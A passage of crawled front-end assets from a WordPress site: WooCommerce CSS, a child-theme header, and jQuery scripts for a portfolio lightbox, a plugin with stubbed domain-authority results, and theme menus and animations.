label>span{font-size:16px;font-weight:500;text-transform:none;letter-spacing:0;color:var(--g5-color-heading);cursor:pointer}#order_review_heading{font-size:24px;line-height:36px;margin-bottom:24px}#order_review_wrapper{padding:30px;background-color:var(--g5-color-gray-100);border-radius:20px}.woocommerce-checkout #payment{margin-top:30px;background:0 0;border-radius:0}.woocommerce-checkout #payment ul.payment_methods{border-color:var(--g5-color-border);padding-top:0;padding-left:0;padding-right:0}.woocommerce-checkout #payment ul.payment_methods li label{margin-bottom:0;color:var(--g5-color-heading);font-weight:500;cursor:pointer}.woocommerce-checkout #payment .place-order{padding:20px 0 0;margin:0}.woocommerce-checkout #payment .place-order .button{width:100%;margin-top:30px}.woocommerce-checkout #payment .woocommerce-info{margin-bottom:0}.woocommerce table.woocommerce-checkout-review-order-table thead th{border:0;color:var(--g5-color-dark);font-weight:700}.woocommerce table.order_details td,.woocommerce table.order_details th,.woocommerce table.woocommerce-checkout-review-order-table td,.woocommerce table.woocommerce-checkout-review-order-table tfoot td,.woocommerce table.woocommerce-checkout-review-order-table tfoot th{border:0}.woocommerce table.woocommerce-checkout-review-order-table .product-name{padding:0 5px 15px 0}.woocommerce table.woocommerce-checkout-review-order-table .product-total{padding:0 0 15px 5px;text-align:right}.woocommerce table.woocommerce-checkout-review-order-table tfoot th{font-weight:500;padding:0 5px 15px 0}.woocommerce table.woocommerce-checkout-review-order-table tfoot td{text-align:right;padding:0 0 15px 5px;font-weight:500}.woocommerce table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td,.woocommerce table.woocommerce-checkout-review-order-table tfoot .cart-subtotal th{border-top:1px solid var(--g5-color-border);padding-top:15px}.woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total .amount{font-weight:700;font-size:24px}.woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total td,.woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total th{padding-top:10px;padding-bottom:0;border-top:1px solid var(--g5-color-border);vertical-align:middle}@media (max-width:480px){#order_review_wrapper{padding:0;box-shadow:none}}.woocommerce ul#shipping_method .amount{font-weight:500}.woocommerce ul#shipping_method li input{vertical-align:inherit}.woocommerce-checkout .woocommerce form .form-row-first,.woocommerce-checkout .woocommerce form .form-row-last{width:100%;float:none}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{font-size:15px;text-transform:none;font-weight:500;letter-spacing:0;display:block;margin-bottom:20px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input{position:relative;top:1px;margin-right:5px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:none;margin:0;width:100%}.woocommerce .woocommerce-form-login .lost_password{margin-bottom:0}.woocommerce .woocommerce-form-register .woocommerce-form-register__submit{float:none;margin:0;width:100%}.g5shop__checkout-toolbar{margin-bottom:2rem}@media (min-width:992px){.g5shop__checkout-toolbar>div.col-lg-6:last-child{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%;margin-left:auto;padding-left:0}}.woocommerce ul.order_details li{font-size:14px;margin-bottom:1em}.woocommerce ul.order_details li strong{margin-top:2px;font-size:var(--g5-body-font-size);font-weight:var(--g5-body-font-weight);color:var(--g5-color-dark)}.wc-bacs-bank-details-heading,.woocommerce-column__title,.woocommerce-order-details__title{font-size:24px;margin-bottom:25px}.woocommerce table.order_details{border-color:var(--g5-color-border);color:var(--g5-color-dark)}.woocommerce table.order_details thead th{color:var(--g5-color-dark)}.woocommerce table.order_details td{border-top:1px solid var(--g5-color-border)}.woocommerce table.order_details tfoot td,.woocommerce table.order_details tfoot th{font-weight:var(--g5-body-font-weight);border-top:1px solid var(--g5-color-border)}@media (max-width:768px){.woocommerce-column--shipping-address{margin-top:2em}}.woocommerce .wc-bacs-bank-details-account-name{font-size:18px;margin-top:0}.woocommerce-bacs-bank-details{margin-bottom:3em}.woocommerce ul.wc-bacs-bank-details{margin-bottom:20px}#customer_details{margin-bottom:40px}#customer_details .col-1,#customer_details .col-2{width:100%}@media (min-width:992px){#customer_details{float:left;width:50%;margin-bottom:0}#order_review_wrapper{float:right;width:41.666667%}}.woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.woocommerce-MyAccount-navigation ul li:last-of-type{border-bottom:none}.woocommerce-MyAccount-navigation ul li>a{position:relative;display:block;padding:15px 20px;color:var(--g5-color-heading);font-family:var(--g5-primary-font);font-weight:600;font-size:15px;line-height:19px;text-transform:capitalize}.woocommerce-MyAccount-navigation ul li>a:after{font-family:var(--g5-font-icon);font-size:20px;position:absolute;right:20px;line-height:1;font-weight:300;text-transform:none}.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-MyAccount-navigation ul li.is-active>a{background-color:#f2f2f2}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account>a:after{content:""}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout>a:after{content:""}.woocommerce-MyAccount-content>p:not(.woocommerce-info){padding:20px;background-color:#f2f2f2}.woocommerce-MyAccount-content>p:not(.woocommerce-info) a{color:inherit}.woocommerce-MyAccount-content fieldset{padding:20px 40px;margin-top:50px;margin-bottom:30px;border:1px solid;border-color:var(--g5-color-border)}.woocommerce-MyAccount-content fieldset legend{width:auto;padding:0 15px;font-weight:600;font-size:16px;color:var(--g5-color-heading);font-family:var(--g5-primary-font)}.woocommerce-MyAccount-content h3{margin-bottom:23px;font-family:var(--g5-h4-font);color:var(--g5-color-heading);font-size:var(--g5-h4-font-size);letter-spacing:var(--g5-h4-letter-spacing);text-transform:var(--g5-h4-text-transform);font-weight:var(--g5-h4-font-weight);line-height:var(--g5-h4-line-height)}.woocommerce table.my_account_orders{font-size:1em}.woocommerce table.my_account_orders td{padding:15px;text-align:center}.woocommerce table.my_account_orders th{text-align:center}@media (max-width:430px){.woocommerce div.product form.cart .woocommerce-variation-add-to-cart,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form){flex-direction:column}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart div.quantity,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) div.quantity{margin:0 0 20px}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart div.quantity .qty,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) div.quantity .qty{width:100%}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .g5shop__quantity,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .g5shop__quantity{width:100%;margin:0 0 20px}.woocommerce div.product form.cart .woocommerce-variation-add-to-cart .single_add_to_cart_button,.woocommerce div.product form.cart:not(.grouped_form):not(.variations_form) .single_add_to_cart_button{align-self:normal}}@media (max-width:768px){.woocommerce div.product div.images{margin-bottom:50px}.woocommerce .cart-collaterals .cart_totals{max-width:100%}}@media (max-width:1199px){:root{--g5shop-single-product-block-spacing:90px}}@media (max-width:991px){.woocommerce div.product .woocommerce-tabs ul.tabs{display:flex;flex-direction:column;gap:15px}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{bottom:-5px}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:auto}}@media (max-width:991px) and (min-width:769px){.woocommerce div.product form.cart .g5shop__quantity{width:130px}}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww-child/style.css?ver=6.9
body_size: 93
content:
/*
Theme Name: Groww Child Theme
Theme URI: https://groww.g5plus.net/
Author: G5 Theme
Author URI: https://themeforest.net/user/g5theme
Description: Child theme for Groww Theme
Version: 1.0.0
Template: groww
Text Domain: groww-child
*/


--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/plugins/g5-portfolio/assets/js/frontend.min.js?ver=1.1.1
body_size: 2766
content:
var G5Portfolio=G5Portfolio||{};(function($){"use strict";G5Portfolio={ajax_call:false,cache:{},init:function(){this.lightBoxGallery();this.categoryDropdown()},addCache:function(key,value){if(typeof this.cache==="undefined"){this.cache={}}if(typeof this.cache[key]!=="undefined")return;this.cache[key]=value},getCache:function(key){if(typeof this.cache!=="undefined"&&typeof this.cache[key]!=="undefined"){return this.cache[key]}return""},lightBoxGallery:function(){var _self=this;$(document).on("click","[data-g5portfolio-light-box]",function(event){event.preventDefault();if(_self.ajax_call!==false){return false}var $this=$(this),$wrapper=$this.closest(".g5core__post-featured"),id=parseInt($this.data("id"),10),nonce=$this.data("nonce"),cacheKey="g5portfolio__gallery_"+id,cacheData=_self.getCache(cacheKey);$wrapper.addClass("active");$this.addClass("spinner");if(cacheData!==""){_self.openGallery(cacheData);_self.ajax_call=false;$this.removeClass("spinner");$wrapper.removeClass("active")}else{_self.ajax_call=$.ajax({url:g5portfolio_variable.ajax_url,data:{action:"g5portfolio_light_box_gallery",id:id,_ajax_nonce:nonce},success:function(response){_self.ajax_call=false;$this.removeClass("spinner");$wrapper.removeClass("active");if(response.success){_self.addCache(cacheKey,response.data);_self.openGallery(response.data)}},error:function(xhr){console.log(xhr);_self.ajax_call=false;$this.removeClass("spinner");$wrapper.removeClass("active")}})}})},openGallery:function(data){if(typeof $().magnificPopup==="function"){var type=data.type==="video"?"iframe":"image";$.magnificPopup.open({type:type,mainClass:"mfp-zoom-in",closeOnBgClick:true,closeBtnInside:false,midClick:true,removalDelay:500,items:data.items,gallery:{enabled:true},callbacks:{beforeOpen:function(){switch(this.st.type){case"image":this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim");break;case"iframe":this.st.iframe.markup=this.st.iframe.markup.replace("mfp-iframe-scaler","mfp-iframe-scaler mfp-with-anim");break}},change:function(){var _this=this;if(this.isOpen){this.wrap.removeClass("mfp-ready");setTimeout(function(){_this.wrap.addClass("mfp-ready")},10)}}}})}},categoryDropdown:function(){$(".g5portfolio__dropdown_categories").on("change",function(){if($(this).val()!==""){var this_page="";var home_url=g5portfolio_variable.home_url;if(home_url.indexOf("?")>0){this_page=home_url+"&portfolio_category="+$(this).val()}else{this_page=home_url+"?portfolio_category="+$(this).val()}location.href=this_page}else{location.href=g5portfolio_variable.archive_url}});if($().select2){$(".g5portfolio__dropdown_categories").select2({placeholder:g5portfolio_variable.localization.dropdown_categories_placeholder,minimumResultsForSearch:5,width:"100%",allowClear:true,language:{noResults:function(){return g5portfolio_variable.localization.dropdown_categories_noResults}}})}}};$(document).ready(function(){G5Portfolio.init()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/js/aysa.js?ver=1.1.0
body_size: 2616
content:
jQuery(document).ready(function($) {
    // Tab navigation
    $('.aysa-menu li a').on('click', function(e) {
        e.preventDefault();
        
        // Remove active class from all menu items
        $('.aysa-menu li').removeClass('active');
        
        // Add active class to clicked menu item
        $(this).parent().addClass('active');
        
        // Hide all tab content
        $('.aysa-tab-content').removeClass('active');
        
        // Show selected tab content
        $($(this).attr('href')).addClass('active');
    });
    
    // Domain Authority form submission
    $('#domain-authority-form').on('submit', function(e) {
        e.preventDefault();
        
        const domainUrl = $('#domain-url').val();
        const resultsDiv = $('#domain-results');
        
        // Show loading state
        resultsDiv.html('<div class="aysa-loading">Analyzing domain...</div>').show();
        
        // Simulate API call (replace with actual API call)
        setTimeout(() => {
            // Example results
            const results = `
                <div class="aysa-result-card">
                    <h4>Domain Authority Score</h4>
                    <div class="aysa-score">85</div>
                    <div class="aysa-metrics">
                        <div class="aysa-metric">
                            <span class="aysa-metric-label">Backlinks</span>
                            <span class="aysa-metric-value">1,234</span>
                        </div>
                        <div class="aysa-metric">
                            <span class="aysa-metric-label">Referring Domains</span>
                            <span class="aysa-metric-value">456</span>
                        </div>
                        <div class="aysa-metric">
                            <span class="aysa-metric-label">Organic Traffic</span>
                            <span class="aysa-metric-value">10.5K</span>
                        </div>
                    </div>
                </div>
            `;
            
            resultsDiv.html(results);
        }, 1500);
    });
    
    // Responsive menu toggle for mobile
    const menuToggle = $('<button class="aysa-menu-toggle">Menu</button>');
    $('.aysa-header').append(menuToggle);
    
    menuToggle.on('click', function() {
        $('.aysa-sidebar').toggleClass('active');
    });
    
    // Close menu when clicking outside on mobile
    $(document).on('click', function(e) {
        if ($(window).width() <= 768) {
            if (!$(e.target).closest('.aysa-sidebar, .aysa-menu-toggle').length) {
                $('.aysa-sidebar').removeClass('active');
            }
        }
    });
}); 

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/themes/groww/assets/js/app.min.js?ver=1.0.0
body_size: 7083
content:
var GROWW=GROWW||{};(function($){"use strict";GROWW={init:function(){this.search();this.mobileEvent();this.magicCursor()},isMobile:function(){var responsive_breakpoint=991;return window.matchMedia("(max-width: "+responsive_breakpoint+"px)").matches},search:function(){$(".search-form-wrapper .search-icon").on("click",function(){$(this).closest(".search-form-wrapper").find(".search-form").toggle()});$(document).on("click",function(event){if($(event.target).closest(".search-form-wrapper").length===0){$(".search-form-wrapper .search-form").hide()}})},mobileEvent:function(){$(".site-header .menu-toggle-button").on("click",function(){var $this=$(this);if($this.hasClass("in")){$this.removeClass("in");$(".site-navigation").slideUp()}else{$this.addClass("in");$(".site-navigation").slideDown()}});$(".main-menu a").on("click",function(event){if(GROWW.isMobile()){if($(event.target).closest(".caret").length!==0){event.preventDefault()}}});$(".main-menu .menu-item-has-children .caret").on("click",function(){if(GROWW.isMobile()){var $this=$(this);$this.closest("li").find(" > .sub-menu").slideToggle();$this.toggleClass("in")}})},magicCursor:function(){$(".g5-magic-cursor").each(function(index,el){var $section=$(el);if($section.is("body")){$section=$("#wrapper_content")}if($section.hasClass("magic-cursor-init"))return;var wrapper=$('<div class="g5-magic-cursor-wrapper" style="position: fixed; left: 0; top: 0; width: 100vw; height: 100vh;"></div>');var ball=$('<div class="ball-cursor"><div class="ball-cursor-loader"></div></div>');let hasEntered=false;wrapper.append(ball);$section.css("position","relative").append(wrapper);if($section.hasClass("g5-magic-cursor-slick")){wrapper.addClass("g5-magic-cursor-slick")}if($section.hasClass("g5-magic-cursor-blur-light")){wrapper.addClass("g5-magic-cursor-blur-light")}$(document).on("mousemove",function(e){const _section=$section.get(0);if(_section&&_section.matches(":hover")){if(!hasEntered){hasEntered=true;$section.trigger("mouseenter")}}else{hasEntered=false}ball.css("transform",`translate(${e.clientX-ball.outerWidth()/2}px, ${e.clientY-ball.outerHeight()/2}px)`)});$section.on("mouseenter",function(){wrapper.addClass("sliderhover");ball.css({opacity:1});if($section.hasClass("magic-cursor-vertical")){wrapper.addClass("vertical")}});$section.on("mouseleave",function(){wrapper.removeClass("sliderhover vertical");ball.css({opacity:0})});$(document).on("mouseenter",".slick-arrow,.slick-dots li,a,btn,input,button,select,textarea, .not-magic-cursor",function(){wrapper.css({opacity:0})}).on("mouseleave",".slick-arrow,.slick-dots li,a,btn,input,button,select,textarea, .not-magic-cursor",function(){wrapper.css({opacity:1})});$section.addClass("magic-cursor-init")})}};GROWW.ELEMENTOR={init:function(){this.containerMarquee();this.highlightSeparator()},advancedAccordion:function(){$(".groww-advanced-accordion").each(function(){var accordion=$(this).find(".ube-accordion");var mediaWrap=$(this).find(".groww-advanced-accordion-media-wrap");const mediaItem=mediaWrap.children();accordion.find(".ube-accordion-card").each(function(){const accordionItem=$(this);const collapseItem=accordionItem.find(".ube-collapsible");if(collapseItem.length){if(collapseItem.hasClass("show")){const index=accordion.find(".ube-accordion-card").index(accordionItem);const mediaItemActive=mediaWrap.children(".elementor-element").eq(index);GROWW.ELEMENTOR.advancedAccordionActiveMedia(index,mediaItem,mediaItemActive);GROWW.ELEMENTOR.resetAttrAnimation(mediaItem,mediaItemActive)}collapseItem.on("show.bs.collapse",function(){const index=accordion.find(".ube-accordion-card").index(accordionItem);const mediaItemActive=mediaWrap.children(".elementor-element").eq(index);GROWW.ELEMENTOR.advancedAccordionActiveMedia(index,mediaItem,mediaItemActive)})}})})},advancedAccordionActiveMedia:function(index,mediaItem,mediaItemActive){if(mediaItem.length&&mediaItem.hasClass("accordion-active")){mediaItem.removeClass("accordion-active")}if(mediaItemActive.length){mediaItemActive.addClass("accordion-active")}},resetAttrAnimation:function(mediaItem,mediaItemActive){mediaItem.find(".animated").each(function(){var $settings=$(this).data("settings");var $animation=$settings._animation;if($settings.animation!==undefined){$animation=$settings.animation}$(this).removeClass($animation).removeClass("animated").addClass("elementor-invisible")});mediaItemActive.find(".animated").each(function(){var $settings=$(this).data("settings");var $animation=$settings._animation;if($settings.animation!==undefined){$animation=$settings.animation}$(this).removeClass($animation).removeClass("animated").addClass("elementor-invisible")})},highlightSeparator:function(){$(".ube-heading-title mark:not(.processed)").each(function(){var content=$(this).html().trim();$(this).html(`<span>${content}</span><svg><use href="#fill"></use></svg>`);$(this).addClass("processed")})},containerMarquee:function(){var _self=this;$(".el-container-marquee-top-to-bottom").each(function(){_self.scrollStep($(this),"ttb")});$(".el-container-marquee-bottom-to-top").each(function(){_self.scrollStep($(this),"btt")});$(".el-container-marquee-left-to-right").each(function(){_self.scrollStep($(this),"ltr")});$(".el-container-marquee-right-to-left").each(function(){_self.scrollStep($(this),"rtl")})},scrollStep:function($wrap,mode="btt",speed=.4){var isPaused=false;var isCancel=false;var height_wrap=$wrap.outerHeight();var scrollY=mode==="btt"?0:height_wrap/2;var width_wrap=$wrap.outerWidth();if($wrap.data("width-wrap")!==undefined){width_wrap=$wrap.data("width-wrap")}var scrollX=mode==="ltr"?0:width_wrap/2;$wrap.on("mouseenter",function(){isPaused=true});$wrap.on("mouseleave",function(){isPaused=false});isCancel=$wrap.hasClass("breakpoint-lg")&&Boolean(window.innerWidth<=991);isCancel=isCancel?isCancel:$wrap.hasClass("breakpoint-md")&&Boolean(window.innerWidth<=767);if(!isCancel){switch(mode){case"ttb":case"btt":$wrap.css({height:height_wrap+"px",overflow:"hidden"});break;case"ltr":case"rtl":var item=$wrap.children();var count_item=$wrap.children().length;var mw_item=width_wrap/count_item;item.css({"min-width":mw_item+"px"});$wrap.css({width:width_wrap+"px",overflow:"hidden"});break}var $items=$wrap.children().clone();$wrap.append($items)}function step(){if(!isPaused&&!isCancel){switch(mode){case"btt":scrollY+=speed;$wrap.scrollTop(scrollY);if(scrollY>=height_wrap/2){scrollY=0;$wrap.scrollTop(0)}break;case"ttb":scrollY-=speed;$wrap.scrollTop(scrollY);if(scrollY<=0){scrollY=height_wrap/2;$wrap.scrollTop(scrollY)}break;case"ltr":scrollX+=speed;$wrap.scrollLeft(scrollX);if(scrollX>=width_wrap/2){scrollX=0;$wrap.scrollLeft(0)}break;case"rtl":scrollX-=speed;$wrap.scrollLeft(scrollX);if(scrollX<=0){scrollX=width_wrap/2;$wrap.scrollLeft(scrollX)}break}}requestAnimationFrame(step)}requestAnimationFrame(step)}};$(document).ready(function(){GROWW.init();GROWW.ELEMENTOR.init()});$(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",GROWW.magicCursor);elementorFrontend.hooks.addAction("frontend/element_ready/global",GROWW.ELEMENTOR.advancedAccordion);elementorFrontend.hooks.addAction("frontend/element_ready/ube-heading.default",GROWW.ELEMENTOR.highlightSeparator)})})(jQuery);